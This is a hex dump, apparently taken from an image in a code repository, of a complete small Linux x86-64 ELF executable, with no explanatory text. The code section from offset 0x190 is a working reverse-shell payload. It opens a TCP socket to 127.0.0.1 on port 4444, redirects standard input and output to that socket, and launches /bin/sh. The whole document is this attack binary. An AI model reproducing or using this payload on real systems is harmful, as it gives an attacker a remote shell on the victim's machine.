 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 7F 45 4C 46 02 01 01 00 00 00 00 00 00 00 00 00 .ELF............
0010h: 03 00 3E 00 01 00 00 00 92 01 00 00 00 00 00 00 ..>.....’.......
0020h: 40 00 00 00 00 00 00 00 B0 00 00 00 00 00 00 00 @.......°.......
0030h: 00 00 00 00 40 00 38 00 02 00 40 00 02 00 01 00 ....@.8...@.....
0040h: 01 00 00 00 07 00 00 00 00 00 00 00 00 00 00 00 ................
0050h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0060h: DC 01 00 00 00 00 00 00 26 02 00 00 00 00 00 00 Ü.......&.......
0070h: 00 10 00 00 00 00 00 00 02 00 00 00 07 00 00 00 ................
0080h: 30 01 00 00 00 00 00 00 30 01 00 00 00 00 00 00 0.......0.......
0090h: 30 01 00 00 00 00 00 00 60 00 00 00 00 00 00 00 0.......`.......
00A0h: 60 00 00 00 00 00 00 00 00 10 00 00 00 00 00 00 `...............
00B0h: 01 00 00 00 06 00 00 00 00 00 00 00 00 00 00 00 ................
00C0h: 30 01 00 00 00 00 00 00 30 01 00 00 00 00 00 00 0.......0.......
00D0h: 60 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 `...............
00E0h: 08 00 00 00 00 00 00 00 07 00 00 00 00 00 00 00 ................
00F0h: 00 00 00 00 03 00 00 00 00 00 00 00 00 00 00 00 ................
0100h: 90 01 00 00 00 00 00 00 90 01 00 00 00 00 00 00 ................
0110h: 02 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0120h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0130h: 19 00 00 00 00 00 00 00 48 01 00 00 00 00 00 00 ........H.......
0140h: 05 00 00 00 00 00 00 00 90 01 00 00 00 00 00 00 ................
0150h: 06 00 00 00 00 00 00 00 90 01 00 00 00 00 00 00 ................
0160h: 0A 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0170h: 0B 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0180h: 1B 00 00 00 00 00 00 00 10 00 00 00 00 00 00 00 ................
0190h: 90 90 6A 29 58 99 6A 02 5F 6A 01 5E 0F 05 48 97 ..j)X™j._j.^..H—
01A0h: 48 B9 02 00 11 5C 7F 00 00 01 51 48 89 E6 6A 10 H¹...\....QH‰æj.
01B0h: 5A 6A 2A 58 0F 05 6A 03 5E 48 FF CE 6A 21 58 0F Zj*X..j.^HÿÎj!X.
01C0h: 05 75 F6 6A 3B 58 99 48 BB 2F 62 69 6E 2F 73 68 .uöj;X™H»/bin/sh
01D0h: 00 53 48 89 E7 52 57 48 89 E6 0F 05 .SH‰çRWH‰æ..